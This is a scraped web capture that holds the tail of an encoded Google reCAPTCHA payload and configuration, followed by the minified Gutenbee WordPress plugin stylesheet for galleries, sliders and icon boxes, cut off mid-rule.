oAsKIw4MxIT/DgnxCwrHCnsKBFcKmTMKBw7wVEMOMw5XDhsKnw5lKSsOMw5fDlxs8RMKMwrDCi2PCgcKPVE4QR8OGMMKQw5JvGMKrwqs2eVgfw61pwqU1w4HClyzDrcKbHlsNwqc4w7Arwqgew4dbFMKMZcKASsKbwqANw5ARwqTDumRywod7w63ChnvCjD4eDT5Iw75dbMKgwr/CvMOcwrDDrsOkw6g3wqBvw4x2wpFjw43CjFHDhsKVKcKpVlNvXcKCwqNNZMK/[base64]/DuRrCh3LDvkB7JMOBL8OSw5fDisK5cCjDo8KsQmXDs8OZOMOjLiRsIcO6w5XCscKDwrrCsCPDk8KMI8OUw4HDuMKpPMKaPcO4wrZWMWlFw5XCpGfDuMO1S3fCjnHCm3luw4/DrjkWA8KCwpzCtkTChhB5w6MTwobCoXDClDDDoFnDqsKaKMOyw5RPdsOmGFfDvcO+w7jDsnQQO8OqworDg1jDi3cEG8KqdWjDrsKmbgzCjwnDgcKYN8OPwrJHMwjCmR7CmBJrw4vDqlvDusO8woYJCixTZgBKBgYRPsOGw6smY0bDkMOIw7PDqsKQw6/DrknDicKtw4vDkMOww50PQHfDnU8gw63DjMOKIMOjw6bDihzCu3wHw7dWwoBmR8O/wpbCgcOcai5zAhvDghB4wqvDv8KAw55RanXDrmQhw5BdQMO5w57CsDcQwqFeBcOWwrQjwrYzEwVhwog1B0UbNR/[base64]/Ds8OBwqjCrMO0w6F7wpJxSjvDnsOAWEvClm0cw7s6LsOew63CvcOYw5rDhsKvw6YUwrk5w6fDiMKrIcKTwqLDllk5F2LCn8Kdwpd2w5RlwrYgwqjDqxowGEdmJl8QTMKnUsKbTsO4wprDrMK6V8O3w4cfwox5w6kFNQbCtRQdUQXCli/CvcKRw5jCk3JJb8O+w6TCm8OOYMOow6nCokBnw7vDmTQHw4M6PMKmCWHContKWcOJG8KSIsKew4guwoklXMO9w4fCnMOySBzDqMOXw4DDnMKew5VXwrEFWEozwofCuX0LGMKzQ8OVdsOFw7pNfzzCl0ZWNEt5wrzCocKew7NtTsK/[base64]/w4A1bQ3Cj3VkfsKFwps9wrTCsirCrRDDhEfCnsKRwqzDjcOlRSxqecO3w4XCs8Ohw7fCpcK3JkjDgArDvcKuUMOew5d/wrTDgMOZwqJfwrNIPRVUw7/CksO+VsKWw65GwpfDp0DChwnCo8Obw6/[base64]/[base64]/[base64]/[base64]/[base64]/DnCcBw7rDvh0Lwpx+wphxwo8kw5LDrsKWEcKZw68PdT4UA8Opw5ocw5IjazYeLQjDtQ/CsW9Owp7DshJXSE4dw5Qcw7PDu8O6dsKLw5PCosOoNcOdZ8K5wpcew5TDn0YBwrsCw6hLQcKWw4jCmsOlPmvCo8Ozw559EcO4wqXCqsOFCMOYwqFuaynDhlQmw5PDkCnDm8O6ZMODMwdywr/CiiUYwqphUcKOO03DrMK/[base64]/w4bDqsOCVsKnw74xwonDlcOyRcOlC8K5wpjCljvCjsKXdcKPw4wNw6hYbsKXw60bwqN0w4LDlxbCqTHDowA9fcOlTsOZLsKUw4NSWk0ResK9ewHDrX9WBMKjwohzAgQuwqHDoHTDvcKGfcO0wr/[base64]/DssKzBcKFwrXCvsODP8K/F8KBDxB/w49qwrjDlDxpZsOtw7MEwoPCmsKhEiDDkMO5wrFUA0HCt3h/wqnDhk3DsMO+esO3bcOaecODAGDDjEIjNMKuacOCwpfDmERxEMOiwo1xXCTClMOHwq7Dv8OaFkNPwp3Csk3Dlhk8w4QIw45GwrvCui4zwoQiwr1Jw57CiMKIw4xFUQYpDn8mWF/[base64]/Cr3jDgMKldQpsAURcwodfwr9KXsONw7zCk3oCOzfDtcKFwqRYwo8uc8Krw6tGVUvCsF59woIrwpTCvC/DpSUww6bDvnfCkw/CqMOlw6oGESwBw79JJsKjc8Kpw7PClRHDuTfCgALDvcO8w43Dl8KTeMO2KMO2w6RxwrYDFHZRfsOKDMO8wqU4UWtPbH0gYsKgFXZ9bAzDg8KNwqN9wpg6K0rDkcKAIsKEDMKNwrvCtsKiPBQ1w4/Clw4LwopNC8ObVsKQwpvCjkXCncOQM8K6wp9MYRHDncO9wrtDw5Mnwr3CvsKOQsOqaAkIUcO+w6LCu8Ohw7Q9dcOUw63CtcKCbGVtQ8Kbw7AdwocDZ8K/[base64]/[base64]/[base64]/Do3gEVcOtwqtLwqrCgyPCpMOBwrFAS8K7X1pfFXwawqHDisO1UMKfw4/DogUIaUDChzAzwqxgw6jCrlxATSVAwoHCqQc9dGU9BMO9BcOxw4kQw6bDoyzDsE5aw7fDvBUnw73ChgA5AsOZwqMAw5XDgsONw6fCmsKPNMOtw7TDkGIhw519w7hZKsKBGcKPwpgzbsONwrk4wpA/Y8ONw40tGjLDkMOLwpIkw500RcK5IMOPwoXClMObGwB9dwLCuAPCui7DlcKzQMK/wpPCscOERBMBH0/CvAcJKj5VGsKlw781wp8oTUI+NsO1woAhB8Odwrpfe8OOw5sMw6bCiy/[base64]/CgMOrw44RIcKqFAHCtsOSDcKSZsKEwrXCjS/CqsKyYsKXBkczw4/DtMKZw7IxDsKJw7vCsB7Dj8K4HMKJw4NXw7TCqsOewrnCmC4ewpcbw5bDocOvC8Krw77CgsKnT8ODaANxw7pfwqNYwqfCiAzCocOkCh4Xw6jDjMKdVj0ew5HCh8O5w4IKwqvDnMOEw6zDt3V4U3XCiE0swp/DhsOgMRDCrMOMZcKqA8OywrDDvQ9wwqXCnk0xJUTDhsK1aG1PdztGwoxFw5lXU8Kqc8K5e3o3GAvDrsKpeQhzwq4gw7RMPMOJT3scwrrDr2Zgw6PCvlpwwrTCs8OdUFEBc1c/eDBEw5vCt8O7w6N2w6/DjkzChcKKAsK1EEvDucORcsKywrLCphnDssOfc8KVEWfCgS3Ct8OQOhfDhz7Dk8KzCMKALUtyZlAUe3/CoMKmwohzw7RyYxRfw7bDnMKSw5DDgsOtw63CjD9+esOlOl/[base64]/DtMKfw5pvHcKndEHDlMOQw5TCmy/CgcOww77CicOAQsOHD2LChsKDw6LCozcDPmXDtz/[base64]/wpcCeFpSw6XCpMOQDHLCiGM1X8OBKsK5PMOzWMOaw48rwojCkAxOJWnDhyfDr2nDhDhOU8KiwoJGLcKIY0A0wojCusKiZkNjScO1HsKYwrTDuSnCqgIPOiRNwp7Cm0/CpH/Dg3JsNBpIwrXClmPDssOWw7Iqw4lZT1Epw6kkAj5XHsOow4AKw4wfw6t+wofDo8KXw47DpDPDlhjDlsKUQVBpUFTCosOwwr7CnELDnwBcdgbDp8OtYMOqwrE/[base64]/wpfDi1rDsxhVwovDsV3Co8OEwrXDvh5ueyNSScO9wr02S8K5wprDu8K4wrnDnjYKw61ZYXdhHcODw7XCtC8yfMKlwp/Cikc4LGHCijgHRcO4FMKLSh7DnMOdbMK5wqILwpvDjDvCkQ1HYQZCKyfDuMOxF3/CtMKTKsKqATxtJMKGw7NHesKxw7Nuw7HCsDzCm8K5S17ChDrDk2LDvcKMwoZyPMKCwofDocKBaMOdw5fDk8KSwppQwpbDocOxOzMyw4HDl3k9Vw7CmMO1BsO3NCIBTsKMNMKZSUEAw4YDADTCnDvDs1/[base64]/Ds0wcbMK7RsOjK2JoBsKQdcKlwoQ/C8KOaDjDisOAwpDDqsOUNnzDnmRTf8KFKgTDmMORw69fw61zeW4cQ8KVeMKFw6fCtcKSw5nCscKgwozCviHDrsOhw41MHGHCmUvCtcOkasKMwrvClXROw6fCsjA1wq3CuAvCqiV9b8OdwrIow5J7w6XCpMONwoXCs1BGXy/CscOFYFYRSsK/wrZmCEHDjMKawo3CgRpWw6MxY1o+wqoBw7zCv8KJwrIOwq/CpMOnwrRNwq80w6JND1vDsTxPFTNmw44MdHApAsKbw73DmB5odlsCwrPDisKrOQMKPEUJw7DDscKDw7TCj8O4wqkLw6DDocOewpZwVsKJw4LDqMK1wrLCjmhRw63CtsKlccOYE8KbwofDu8O+U8OLbSgdTg/CsgMNw595wp3CmELCvxbCsMOaw4XDkTbDr8OLRB7DtAxJw7AgKMOKK1vDvHnCjl5hIsOMWxDCvxdyw67CixQUw57CugTDvlJ1wolRdgIWwp4DwqBMSDHDtUlLesO7w7tWwrHDg8KEAsOlb8Ktwp/[base64]/[base64]/CMKswq7DgMOBw7TDosK2D8Osw4vDqx7Cu8OlwovDs2gLBsO5wot1wqg+wqNSwrAqwrR1wppTBlFGO8KPXMKUw7xve8K9woXDr8OHw7DDosOmQMKDCj7CusK5QTFPcsO/fDrCscKkbMOKPQd/EsOtI1AjwoHDiDINRcKlw7YMw73Cn8KMwqbDr8KBw4vCu0LDnVjClMKsJisaGz0iwpfCj2/[base64]/Ct2XDjcKqflLCrsOlOGvDvQ/DsWMgw4zDoDwkwqYjw4nDgltsw4Z8N8K3XMORw5nDin9fw5/CrMKcI8OgwoMvwqMLwq/DtHg+H0zCkVTCnMKVwrzCgXjDolgmSTl4CsKWw7AxwrDDucKKw6jDt3nCtlFUwqwZZsOiwrDDgMKzw6XDvzAcwqd0O8K6wrjCn8OAVnAgwp4qD8OveMK5wq8lZDnDq0MZw7DCicKqVlkoIVLCvcKRDcORwqfDs8KbEsKGw4sEM8OuPhTDkUbDvsK/FcO3w7vCqMKWwo5ObBoOw6p6KSvCiMObw4N/LQXDiTvClMKLwqxLWBkFw6nDvyMawoAiBSDDm8Otw6fCpWNTw41NwpnDphXDlwF9w7TDgWzDnsK6w49He8KKwovCmTnDkXvDmMK4wpskV10hw7grwpI+dMOIFsORwoPCigrDlWTChcKkQSp1c8K8wqTCu8OwwpPDpMKsPzcpbjjDpxHCsMKVEnktR8KPdsKgw6/DusO8bcKWw5YpOMKZwrxEEcOBw5jDiRxgwo/DscKZVcOSw7wzwpdHw5fCncOqSsKdwopLwonDssOKEXTDsEx8w7bCvsOzYh3CpRbCp8KkRMOCLijDgsKQLcO1GQ0cwoBqEsKrW30+wqA7RmUNw4QHwrZwJcK3WcOXw5dPX3DDm1rCpSE4wrzDtMKzwq5JeMKXw57DpB/DqRbCo2QfMsKPw6bCvDPDosOzA8KNIsK8w60fwr9IBUBvKV/[base64]/NiLDq8KmwrNaIgzCjsKCXHV1woQWcsOdw5cVw4jCoyHCrgnCiULDgcK1NMKHwpjCsz/ClMKgw6/DgXJ2H8KgCsKbwpjDkRrDv8KJXcK7w6LDk8KIDAsCwprChnzCrx/DrEQ+AMKkeyhWBcKZw7HCncKKXxnCuBjDnAbCu8Kew4Jlwpw7fcOew5HDrcORw7B4wrZoAsKWFUdiwpkbdUXDpsKHecONw6LCvXogDR/DtSvDqcKtw5/CvsOSwqzDtzB9woTDgV/CkcOTw7EPwobCmQBQX8KaEsKywrjCm8OcLCrCrnQKw4LCs8Oxw7Rrw47DpyrDlMKyTnQCNAldcGo5BMKaw4rCok50MsO/w5RtXsKachTCrMOIwpnCs8OmwrxfQ1kkFFEyURhzVcOCw5IGIAHCl8O5LcOUw6ULXFrDi03Cs2TCmcKzwqzDolp9eHcEw79NLTPDjSlWwqsGB8KXw4fDmxPCuMOfwqtFwozCr8KPbsK3Z0HCtsOMwo7DtsOud8KNw6TCl8KNwoARwqoLw6h3wq/CucKLw7I7w5TDqcKdw5fClSIaNcOqZcKiXm/DnDQPw4rCp0o4w6vDpyFDwpkbwrjClS3DjF13FcK+wqVCOcOWAcKgH8KTwr0Jw5rCqUrCkMOGCFJiEiXDqmTCqyBywpd/UsONHWNnMMO5wrfChTwAwqBtwr/Djypmw4HDnnQ+bRvCn8O3woIbXMOZw4bClsOBwqtJIFXDtWkcHHULBMO8L05DU0DCtMOOSCVVUVNSw7nCksO/wprCvsOYe3NIP8KOwo8Hw4kww6/DrsKPJz7Dqhl5fcOCQT3CjsOYLxbDv8KNL8K9w7xUw4bDmQrDmmDClwTDkXjCnF7CoMKDPgAKwpd0w6weC8KYcsKHZAh8AT/CmxLDnhHDvVbDo2fDicKswr9CwrnCpsKrM1LDpzzChsKdIXXCnkXDscK7w44cE8K/DU4hw77Cs2rDlzrDj8KFdcOGwonDnhEYcHnCuwvDrybCi2ggZyzCvcOGw5gXw4bDhMKRYg3CkSdQKETDqcKJwrrDhlfDv8OHPSLDjcOAICJVw6xIwonCosKZRR/CksO1Fw8Zd8KIFCHDpzvDkcOEEEvCth4uC8OBw77CtcKmVsKRwpzDsFwQwrZ2wps0NgfCm8OPFcKHwokCIGxsHh9EGMOZWRBCV33DnjhVF0hxwozCqxnCjcKbw7LDt8OAwo0bKhfCoMKkw7MrFBXDjsOVAAlIwo5aUlVGNcKpw5nDtcKKw7xrw7cpcw/CmFgMQ8KywrBpPsKNwqcYwoxcM8K1woxwTgo2w5w9SsKZwpQ5wrTCusKjf0jCvsOTGS0fw4xhw6gaWHDCucKKDADDhywySys0d1ENwpRsGRjDlBzCqsKNMxs0EcKJM8ORwqNTB1XDhlPCsiFsw6UtFyLDosOlwoXDrBTDsMOJc8OOw5s5GBEOMw/DugJSwqXDhsOyBTXDlMO9LSxSZMObw7PDgMK7w7bCij7Cj8OaNFHClsO/[base64]/CsMOlNsO/wpjDmMKjVgQVaAtOek0lwqh/Z0FsQF0QDMKYEcOgQGjDp8O6EDYcw5PDgxPCnMKyHcOOMcO4w77CsXktECUVwowXAcKmw7NaXMOOw5vDjUjCuyQcw4bDpVZAw7x4ECJnw7bDisKrKVjDusOYNcK4YsOsQ8OGw5DDknzDrsKCWMOQInTCtinCmsK5wr3CsTAsCcONwpwkZmtdUl3CklM/acKew5NYwpgnO07CkEDCuEIiwrFlw57DmsOpwrjDssK9fAAMw4k7ZMK5OVABVxnCk2dBbCtlwpExfFRORxNTYFlqCzEVwqohClvCjsOrVcOwwpzDrg/DusKlQ8Onf1JrwpDDnMK5QRoLwp4NacKBw4zDmw3DjsKBdgrCj8OLw4/DrMO9w4YfwpvCg8OOfm8Iw5vDi2TCgR3Cn2IKbCkcSV0zwqTCn8OtwpcQw7LCj8K6blrCv8KORg3DqXXDhjLDpDNTw6QHw6/[base64]/[base64]/CnH1+AMOawqJMVMOSw4lYwrTCi8KiBnrClsK8HhzDtyQdwrA7FcKoE8OLUcKpw5E8w6jCgHtew78pwppdw5QWw59LRsKkZllwwrI/woRcCHXCvMO5w6zDnChYw6MXTsO2w4TCusKIAypQw5DCgBzCk2bDhsK+ZAI+wr3CqmIww5zCtkF/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeZvnwmAAAAAGoKBgfBclqJz5403xENwocPqQu6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://qms-mtc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223ScmhCIhk12P2kOMEMAgbT4adHQj5OA9sqq2xphhqEM\\u003d\x22,1,0,null,1,1769434937602,0,0,[183],null,[148,194,244,142],\x22RC-VuUkjNET3dyGSQ\x22,null,null,null,null,null,\x220dAFcWeA4rhndA8-4JA2Iwj1haFaxCh35Op_5_9tQl-QuaeTZptI4pj8i1rV3iTG34tahIuyPS3X2neoS1cCD76qv03IDpGB-2wg\x22,1769517737762]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://qms-mtc.com/wp-content/plugins/gutenbee/build/gutenbee.scripts.css?ver=2.13.1
body_size: 7130
content:
/*!
 * justifiedGallery - v3.7.0
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2018 Miro Mannino
 * Licensed under the MIT license.
 */.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div,.justified-gallery>figure{position:absolute;display:inline-block;overflow:hidden;filter:"alpha(opacity=10)";opacity:.1;margin:0;padding:0}.justified-gallery>a>a>img,.justified-gallery>a>img,.justified-gallery>div>a>img,.justified-gallery>div>img,.justified-gallery>figure>a>img,.justified-gallery>figure>img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:none;filter:"alpha(opacity=0)";opacity:0}.justified-gallery>a>.caption,.justified-gallery>div>.caption,.justified-gallery>figure>.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery>a>.caption.caption-visible,.justified-gallery>div>.caption.caption-visible,.justified-gallery>figure>.caption.caption-visible{display:initial;filter:"alpha(opacity=70)";opacity:.7;-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.justified-gallery>.entry-visible{filter:"alpha(opacity=100)";opacity:1;background:none}.justified-gallery>.entry-visible>a>img,.justified-gallery>.entry-visible>img{filter:"alpha(opacity=100)";opacity:1;-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.justified-gallery>.jg-filtered{display:none}.justified-gallery>.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;filter:"alpha(opacity=100)";opacity:1;overflow:initial}.justified-gallery>.spinner>span{display:inline-block;filter:"alpha(opacity=0)";opacity:0;width:8px;height:8px;margin:0 4px;background-color:#000;border-radius:6px}@keyframes gutenbee-spinner-rotate{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.gutenbee-zoom{overflow:hidden}.gutenbee-zoom:focus>div[class*=-background],.gutenbee-zoom:hover>div[class*=-background]{transform:scale(1.05)}.gutenbee-zoom>div[class*=-background]{transition:all .5s}.wp-block-gutenbee-video-bg-wrapper{position:absolute;top:50%;left:50%;width:100%;height:100%;pointer-events:none;transform:translate(-50%,-50%);opacity:0;transition:opacity .18s ease}.wp-block-gutenbee-video-bg-wrapper.visible{opacity:1}.wp-block-gutenbee-video-bg-wrapper .wp-block-gutenbee-video-bg{position:absolute;top:50%;left:50%;width:100%;height:100%;pointer-events:none;transform:translate(-50%,-50%)}.wp-block-gutenbee-video-bg-wrapper video.wp-block-gutenbee-video-bg{object-fit:cover;object-position:center}@media (min-width:992px){.gutenbee-hidden-desktop{display:none!important}}@media (max-width:991px) and (min-width:576px){.gutenbee-hidden-tablet{display:none!important}}@media (max-width:575px){.gutenbee-hidden-mobile{display:none!important}}body.logged-in .gutenbee-hidden-logged-in,body:not(.logged-in) .gutenbee-hidden-logged-out{display:none!important}.editor-block-list__layout>[data-type^=gutenbee]:first-child>.editor-block-list__block-edit>[data-block]>div[class*=wp-block]{margin-top:0!important}.editor-block-list__layout>[data-type^=gutenbee]:nth-last-child(2)>.editor-block-list__block-edit>[data-block]>div[class*=wp-block],.editor-block-list__layout>[data-type^=gutenbee]:nth-last-child(3)>.editor-block-list__block-edit>[data-block]>div[class*=wp-block]{margin-bottom:0!important}.wp-block-gutenbee-divider{display:flex;align-items:center;justify-content:center}.wp-block-gutenbee-divider.align-left{justify-content:flex-start}.wp-block-gutenbee-divider.align-right{justify-content:flex-end}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.wp-block-gutenbee-slideshow{margin:30px 0;position:relative}.wp-block-gutenbee-slideshow style{display:none!important}.wp-block-gutenbee-slideshow:not(.slick-initialized)>div{display:none}.wp-block-gutenbee-slideshow:not(.slick-initialized)>div:first-child{display:block}.wp-block-gutenbee-slideshow button.slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:25;line-height:normal;background:none;color:currentColor;width:52px;height:52px;border:0;min-width:auto;max-width:100%;padding:0;margin:0;font-size:0;box-shadow:none;cursor:pointer;font-style:normal}.wp-block-gutenbee-slideshow button.slick-arrow:active,.wp-block-gutenbee-slideshow button.slick-arrow:focus,.wp-block-gutenbee-slideshow button.slick-arrow:hover{outline:none;border:0;background:none;color:currentColor;box-shadow:none;text-decoration:none}.wp-block-gutenbee-slideshow button.slick-arrow svg{width:68%;height:68%;fill:currentColor}.wp-block-gutenbee-slideshow button.slick-arrow.slick-next{right:0;left:auto}.wp-block-gutenbee-slideshow button.slick-arrow.slick-prev{left:0;right:auto}.wp-block-gutenbee-slideshow .slick-dots{position:absolute;margin:0;list-style-type:none;text-align:center;width:auto;padding:4px 14px;bottom:0;left:50%;transform:translateX(-50%)}.wp-block-gutenbee-slideshow .slick-dots li{display:inline-block;margin:0 3px}.wp-block-gutenbee-slideshow .slick-dots li:after,.wp-block-gutenbee-slideshow .slick-dots li:before{display:none!important}.wp-block-gutenbee-slideshow .slick-dots button{position:relative;text-indent:-999em;padding:0;margin:0;width:10px;height:10px;border-radius:50%;color:inherit;background-color:currentColor;border:0;opacity:.5;transition:opacity .18s ease;box-shadow:none;min-width:auto;max-width:100%;cursor:pointer}.wp-block-gutenbee-slideshow .slick-dots button:active,.wp-block-gutenbee-slideshow .slick-dots button:focus,.wp-block-gutenbee-slideshow .slick-dots button:hover{background-color:currentColor;opacity:1;box-shadow:none;border:0}.wp-block-gutenbee-slideshow .slick-dots button:after,.wp-block-gutenbee-slideshow .slick-dots button:before{display:none}.wp-block-gutenbee-slideshow .slick-dots .slick-active button{opacity:1}.wp-block-gutenbee-slideshow .gutenbee-slideshow-item img{width:100%;border:0;background:none;box-shadow:none;padding:0;margin:0}.gutenbee-icon-block{display:flex;align-items:center;justify-content:center;line-height:1}.gutenbee-icon-block.align-left{justify-content:flex-start}.gutenbee-icon-block.align-right{justify-content:flex-end}.gutenbee-icon-block-framed .gutenbee-icon-block-icon-wrap,.gutenbee-icon-block-stacked .gutenbee-icon-block-icon-wrap{width:2em;height:2em;text-align:center;border:3px solid transparent;box-sizing:content-box;display:inline-flex;align-items:center;justify-content:center;justify-items:center}.gutenbee-icon-block-shape-circle .gutenbee-icon-block-icon-wrap{border-radius:50%}.wp-block-gutenbee-icon-icon{display:inline-block}.wp-block-gutenbee-icon-icon path{fill:currentColor}.wp-block-gutenbee-icon{margin:30px 0}.wp-block-gutenbee-iconbox{display:flex;text-align:left}.wp-block-gutenbee-iconbox .gutenbee-icon-block{display:block}.wp-block-gutenbee-iconbox svg path{fill:currentColor}.wp-block-gutenbee-iconbox-content{flex:auto;display:flex;flex-direction:column;justify-content:center}.wp-block-gutenbee-iconbox-align-left{text-align:left}.wp-block-gutenbee-iconbox-align-left .gutenbee-icon-block{margin-right:15px}@media (max-width:767px){.wp-block-gutenbee-iconbox-align-left{text-align:center;flex-direction:column;justify-content:center}.wp-block-gutenbee-iconbox-align-left .gutenbee-icon-block{margin-right:0;margin-bottom:15px}}.wp-block-gutenbee-iconbox-align-center{text-align:center;flex-direction:column;justify-content:center}.wp-block-gutenbee-iconbox-align-center .gutenbee-icon-block{margin-bottom:15px}.wp-block-gutenbee-iconbox-align-right{text-align:right}.wp-block-gutenbee-iconbox-align-right .gutenbee-icon-block{margin-left:15px;order:2}@media (max-width:767px){.wp-block-gutenbee-iconbox-align-right{text-align:center;flex-direction:column;justify-content:center}.wp-block-gutenbee-iconbox-align-right .gutenbee-icon-block{order:0;margin-right:0;margin-bottom:15px}}.wp-block-gutenbee-iconbox-content-align-left{text-align:left}.wp-block-gutenbee-iconbox-content-align-center{text-align:center}.wp-block-gutenbee-iconbox-content-align-right{text-align:right}.wp-block-gutenbee-iconbox{margin:30px 0}.wp-block-gutenbee-iconbox .wp-block-gutenbee-iconbox-title{margin:0 0 15px;border:0;padding:0}.wp-block-gutenbee-iconbox .wp-block-gutenbee-iconbox-title:after,.wp-block-gutenbee-iconbox .wp-block-gutenbee-iconbox-title:before{display:none}.wp-block-gutenbee-iconbox p{margin:0 0 15px}.wp-block-gutenbee-iconbox p:last-child{margin-bottom:0}.wp-block-gutenbee-imagebox{display:flex;text-align:left}.wp-block-gutenbee-imagebox-figure{margin:0;padding:0;flex:none}.wp-block-gutenbee-imagebox-figure img{max-width:100%;height:auto}.wp-block-gutenbee-imagebox-content{flex:auto}.wp-block-gutenbee-imagebox-align-left{text-align:left}.wp-block-gutenbee-imagebox-align-left .wp-block-gutenbee-imagebox-figure{margin-right:15px}@media (max-width:767px){.wp-block-gutenbee-imagebox-align-left{flex-direction:column;justify-content:center;text-align:center}.wp-block-gutenbee-imagebox-align-left .wp-block-gutenbee-imagebox-figure{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.wp-block-gutenbee-imagebox-align-center{text-align:center;flex-direction:column;justify-content:center}.wp-block-gutenbee-imagebox-align-center .wp-block-gutenbee-imagebox-figure{margin-bottom:15px;display:flex;justify-content:center;align-items:center}.wp-block-gutenbee-imagebox-align-right{text-align:right}.wp-block-gutenbee-imagebox-align-right .wp-block-gutenbee-imagebox-figure{margin-left:15px;order:2}@media (max-width:767px){.wp-block-gutenbee-imagebox-align-right{flex-direction:column;justify-content:center;text-align:center}.wp-block-gutenbee-imagebox-align-right .wp-block-gutenbee-imagebox-figure{order:0;margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.wp-block-gutenbee-imagebox-content-align-left{text-align:left}@media (max-width:767px){.wp-block-gutenbee-imagebox-content-align-left{text-align:center}}.wp-block-gutenbee-imagebox-content-align-center{text-align:center}.wp-block-gutenbee-imagebox-content-align-right{text-align:right}@media (max-width:767px){.wp-block-gutenbee-imagebox-content-align-right{text-align:center}}.wp-block-gutenbee-imagebox{margin:30px 0}.wp-block-gutenbee-imagebox .wp-block-gutenbee-imagebox-title{margin:0 0 15px;border:0;padding:0}.wp-block-gutenbee-imagebox .wp-block-gutenbee-imagebox-title:after,.wp-block-gutenbee-imagebox .wp-block-gutenbee-imagebox-title:before{display:none}.wp-block-gutenbee-imagebox p{margin:0 0 15px}.wp-block-gutenbee-imagebox p:last-child{margin-bottom:0}.wp-block-gutenbee-imagebox img{background:none;box-shadow:none;margin:0}.wp-block-gutenbee-progress-bar-outer{position:relative;display:block;border-radius:4px;background-color:#f8f8f8;height:30px;line-height:1;font-size:14px}.wp-block-gutenbee-progress-bar-inner{display:flex;align-items:center;position:absolute;top:0;left:0;background-color:#0085ba;color:#fff;height:100%;padding:0;border-radius:3px;max-width:100%}.wp-block-gutenbee-progress-bar-title{margin-bottom:10px}.wp-block-gutenbee-progress-bar-inner-title{flex-grow:1;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin-right:5px;padding-left:10px}.wp-block-gutenbee-progress-bar-percentage{margin-left:auto;padding-right:10px}.wp-block-gutenbee-progress-bar{margin:30px 0}.wp-block-gutenbee-image.is-style-circle-mask img,.wp-block-gutenbee-image.is-style-rounded img{border-radius:999px}.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-horizontal .twentytwenty-handle:before,.twentytwenty-vertical .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before{content:" ";display:block;background:#fff;position:absolute;z-index:30}.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-horizontal .twentytwenty-handle:before{width:3px;height:9999px;left:50%;margin-left:-1.5px}.twentytwenty-vertical .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before{width:9999px;height:3px;top:50%;margin-top:-1.5px}.twentytwenty-after-label,.twentytwenty-before-label,.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%;transition-duration:.5s}.twentytwenty-after-label,.twentytwenty-before-label{transition-property:opacity}.twentytwenty-after-label:before,.twentytwenty-before-label:before{color:#fff;font-size:13px;letter-spacing:.1em;position:absolute;background:hsla(0,0%,100%,.2);line-height:38px;padding:0 20px;border-radius:2px}.twentytwenty-horizontal .twentytwenty-after-label:before,.twentytwenty-horizontal .twentytwenty-before-label:before{top:50%;margin-top:-19px}.twentytwenty-vertical .twentytwenty-after-label:before,.twentytwenty-vertical .twentytwenty-before-label:before{left:50%;margin-left:-45px;text-align:center;width:90px}.twentytwenty-down-arrow,.twentytwenty-left-arrow,.twentytwenty-right-arrow,.twentytwenty-up-arrow{width:0;height:0;border:6px inset transparent;position:absolute}.twentytwenty-left-arrow,.twentytwenty-right-arrow{top:50%;margin-top:-6px}.twentytwenty-down-arrow,.twentytwenty-up-arrow{left:50%;margin-left:-6px}.twentytwenty-container{box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay{background:transparent}.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label,.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label{opacity:0}.twentytwenty-container *{box-sizing:content-box}.twentytwenty-before-label{opacity:0}.twentytwenty-before-label:before{content:attr(data-content)}.twentytwenty-after-label{opacity:0}.twentytwenty-after-label:before{content:attr(data-content)}.twentytwenty-horizontal 